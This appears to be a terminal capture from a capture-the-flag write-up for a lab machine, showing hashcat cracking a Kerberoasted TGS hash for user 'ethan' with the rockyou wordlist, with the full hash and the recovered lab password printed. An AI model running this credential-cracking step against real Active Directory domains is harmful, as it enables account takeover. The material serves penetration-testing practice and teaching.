 ❯ hashcat -m 13100 hash1 /usr/share/wordlists/rockyou.txt
hashcat (v7.1.2) starting
OpenCL API (OpenCL 3.0 PoCL 7.1+debian  Linux, None+Asserts, RELOC, SPIR-V, LLVM 21.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
====================================================================================================================================================
* Device #01: cpu-haswell-AMD Ryzen 7 5700X 8-Core Processor, 5788/11577 MB (5788 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Minimum salt length supported by kernel: 0
Maximum salt length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory allocated for this attack: 513 MB (10462 MB free)
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$61ba8d34ac90ab4eaf7882a386f8d3cd$92b5ab23423377b6700204177844ead99d6c19f96c994df0f8d40dc45a9a74c72a79d3f0ca4b821021e8927d7ffd711be8352d7ff5190c08216f05e2e6fdc45b9535b3d67
aa6bfe863df527fde30231a186dfacfc48d49276928cac853f52fe9e4867ee9721db636aa63853a4ad66bb125ac6e0a28e53c7db7fc6b5212c212654f160046cd0cbc3e3c41bd0bf77d68dd57e36049cdd722e6c4bf22198aa68765e3b7ed1c0b865f8bc212e41e2e05ba6995407de7a0aac8fd2
6559f9502933e5745028c479e22f530dc4e2d2ef9bbf608af3dee096f98b8733ff03f397836d48fc525b7d785dfbf6fa36d8ec9542fa500348c85fe74a0c4f36068e46bfae53e83217a12280c2021c4129165cf9ee4a8a9a57223d69299d1d4b593fc471256865122708cb2a3786c53bde086356
69dcc8725e14b1badbd632ab57c1a7049e4bbb1fb219386c9d9d10f3a6f33a6c3cf79b179948dae80a9cccdc970d1d9d9098328aae66e3c3fce8d247c634763f86d8d6e20ce3538f054f6a095492e620881e57232bc4deebb655628999f7c63db8c588ed82374cfc3c49d33424b6f3f1b0f7e32d
223c27275d3cc8dfa1f6ad1105113b807c3e1e9ecb1745ed0b40a1d6598b4eb1dc184053dd276517395ce5ebb76ac21e1f7598ba10628e44d9ed9bfb72c007aa172900927b3a38f931dd3131f44e11f914b9c38de887fab6a71424ec17efeb0a3ef24edc0f31a7dd1ee569818652b69cf2e16a78
150b87941a6c8cba643ed81ca5183dd4c28f107648b8d6e04902e2846d6cd23166334d2e613235cea4777a4bac82b1bcd8b54c23c460f471276541c5feb3a2115a22e8fe0d6fb30785e40bd96f2e4f4a910b30874a01a3d6cc907bc8d2aaa3ed8d9dc911c1019e820ec03d11906cd7a58e7cea43
7d35c5612bc33a8e127717e08a811280bf60a57c22700645b28005fe00331b5a959fa1033e682410e64fd6ee8089553ea2f91d9d201c026bc4cbb46dd68e33df16975608aeb74cfaf1a2c901e845c64202dd450c48011ed533a8ab4c0379ce1587441fdcdabae3e83a496fc263a2d749c278d55c
209d8f44061d2d2d777ec01f34174447e3e606bdb739f21e44199efa552e318a393432d53c170da730c9e8412db828786a4236d3f7d2f9f3089c510fdd3a3394a2f9257e5bf1d16044be66e01e23d56581b479f695a88e66bd1570a63558287fe8b5a85fa14c23d6157137ff0cb56536c595688f
e3e373d0f6597a8b589251dddd0fa37707daf272b2b7bd9096c89e88538380d726758dfcf5e59c1cbd3bf3471df0d77faf7edabfcd5d59c74b9db6e1e08e9ef5cfa3177372ed18f39e970f8373f8575ec5b886612bd3f076ac079f766bb2200e32cf129d4a0f153b67c1890744339ec030732790
4ac5382795a7238adfcb9f6fc7de61f804826c79b68b0ada29cdaa669ff953d5274aa76b9ac15503e4a739b295177c9ce5f758df165239c86f4bdceb3b41363324cc3bdf0071bc6db3c04079186446f639cd2c5c86f8307dd04e4:limpbizkit